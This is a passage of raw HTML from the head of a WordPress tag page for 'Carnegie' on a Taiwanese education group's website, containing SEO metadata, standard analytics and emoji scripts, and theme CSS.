

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smartorange.com.tw/tag/%E5%8D%A1%E5%85%A7%E5%9F%BA/
body_size: 22019
content:
<!doctype html>
		<html dir="ltr" lang="zh-TW"
	prefix="og: https://ogp.me/ns#" >
		
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TVKFJ48');</script>
<!-- End Google Tag Manager -->
				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		
		<title>卡內基 - 橙智國際教育集團</title>

		<!-- All in One SEO 4.4.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.smartorange.com.tw/tag/%E5%8D%A1%E5%85%A7%E5%9F%BA/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.smartorange.com.tw\/tag\/%E5%8D%A1%E5%85%A7%E5%9F%BA\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.smartorange.com.tw\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.smartorange.com.tw\/","name":"\u4e3b\u9801","description":"\u71b1\u70c8\u5831\u540d\u4e2d \u9ede\u64ca\u9019\u88e1\u7acb\u5373\u6d3d\u8a62 \u7acb\u5373\u9810\u7d04\u7acb\u5373\u6536\u807d Previous slide Next slide EH Co","url":"https:\/\/www.smartorange.com.tw\/"},"nextItem":"https:\/\/www.smartorange.com.tw\/tag\/%e5%8d%a1%e5%85%a7%e5%9f%ba\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.smartorange.com.tw\/tag\/%e5%8d%a1%e5%85%a7%e5%9f%ba\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.smartorange.com.tw\/tag\/%e5%8d%a1%e5%85%a7%e5%9f%ba\/","name":"\u5361\u5167\u57fa","url":"https:\/\/www.smartorange.com.tw\/tag\/%e5%8d%a1%e5%85%a7%e5%9f%ba\/"},"previousItem":"https:\/\/www.smartorange.com.tw\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.smartorange.com.tw\/tag\/%E5%8D%A1%E5%85%A7%E5%9F%BA\/#collectionpage","url":"https:\/\/www.smartorange.com.tw\/tag\/%E5%8D%A1%E5%85%A7%E5%9F%BA\/","name":"\u5361\u5167\u57fa - \u6a59\u667a\u570b\u969b\u6559\u80b2\u96c6\u5718","inLanguage":"zh-TW","isPartOf":{"@id":"https:\/\/www.smartorange.com.tw\/#website"},"breadcrumb":{"@id":"https:\/\/www.smartorange.com.tw\/tag\/%E5%8D%A1%E5%85%A7%E5%9F%BA\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.smartorange.com.tw\/#organization","name":"\u6a59\u667a\u570b\u969b\u6559\u80b2\u96c6\u5718","url":"https:\/\/www.smartorange.com.tw\/","logo":{"@type":"ImageObject","url":"https:\/\/www.smartorange.com.tw\/wp-content\/uploads\/2021\/10\/LOGO\u53bb\u80cc.png","@id":"https:\/\/www.smartorange.com.tw\/#organizationLogo","width":1583,"height":1500},"image":{"@id":"https:\/\/www.smartorange.com.tw\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/smartorange.tw","https:\/\/www.instagram.com\/smartorangegroup_tw\/","https:\/\/www.youtube.com\/channel\/UCgaMzcyrTX8wzsoSO7RH7mw"],"contactPoint":{"@type":"ContactPoint","telephone":"+886227335338","contactType":"Customer Support"}},{"@type":"WebSite","@id":"https:\/\/www.smartorange.com.tw\/#website","url":"https:\/\/www.smartorange.com.tw\/","name":"\u6a59\u667a\u570b\u969b\u6559\u80b2\u96c6\u5718","inLanguage":"zh-TW","publisher":{"@id":"https:\/\/www.smartorange.com.tw\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//accounts.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《橙智國際教育集團》&raquo; 資訊提供" href="https://www.smartorange.com.tw/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《橙智國際教育集團》&raquo; 留言的資訊提供" href="https://www.smartorange.com.tw/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《橙智國際教育集團》&raquo; 標籤〈卡內基〉的資訊提供" href="https://www.smartorange.com.tw/tag/%e5%8d%a1%e5%85%a7%e5%9f%ba/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.17 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6EYD148RC9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.17';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-6EYD148RC9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-6EYD148RC9', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.smartorange.com.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css' href='https://www.smartorange.com.tw/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.2.8/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='jetpack-videopress-video-block-view-css' href='https://www.smartorange.com.tw/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-videopress/build/block-editor/blocks/video/view.css?minify=false&#038;ver=34ae973733627b74a14e' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.2.8/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.2.8/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://c0.wp.com/p/woocommerce/7.8.2/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/7.8.2/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://c0.wp.com/c/6.2.8/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='buttonizer_frontend_style-css' href='https://www.smartorange.com.tw/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.css?v=dbd0f61660e419a15a1eea68dd4e00bd&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='buttonizer-icon-library-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css?ver=6.2.8' type='text/css' media='all' integrity='sha512-1ycn6IcaQQ40/MKBW2W4Rhis/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY/NS5R+E6ztJQ==' crossorigin='anonymous' />
<link rel='stylesheet' id='related-posts-by-taxonomy-css' href='https://www.smartorange.com.tw/wp-content/plugins/related-posts-by-taxonomy/includes/assets/css/styles.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/7.8.2/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/7.8.2/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/7.8.2/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-slg-public-style-css' href='https://www.smartorange.com.tw/wp-content/plugins/woo-social-login/includes/css/style-public.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zakra-style-css' href='https://www.smartorange.com.tw/wp-content/themes/zakra/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='zakra-style-inline-css' type='text/css'>
a:hover, a:focus, .tg-primary-menu > div ul li:hover > a,  .tg-primary-menu > div ul li.current_page_item > a, .tg-primary-menu > div ul li.current-menu-item > a,  .tg-mobile-navigation > div ul li.current_page_item > a, .tg-mobile-navigation > div ul li.current-menu-item > a,  .entry-content a,  .tg-meta-style-two .entry-meta span, .tg-meta-style-two .entry-meta a{color:#e83227;}.tg-primary-menu.tg-primary-menu--style-underline > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div > ul > li.current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div > ul > li.current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div > ul > li.current-menu-item > a::before, .tg-scroll-to-top:hover, button, input[type="button"], input[type="reset"], input[type="submit"], .tg-primary-menu > div ul li.tg-header-button-wrap a{background-color:#e83227;}body{color:#16181a;}.entry-content a{color:#f4665f;}.entry-content a:hover, .entry-content a:focus{color:#f4665f;}#main{background-color:rgb(255,255,255);}body{font-family:Lato;font-weight:400;}h1, h2, h3, h4, h5, h6{font-family:Inconsolata;font-weight:400;}h1{font-weight:500;}h2{font-weight:500;}h3{font-weight:500;}h4{font-weight:500;}h5{font-weight:500;}h6{font-weight:500;}button, input[type="button"], input[type="reset"], input[type="submit"], #infinite-handle 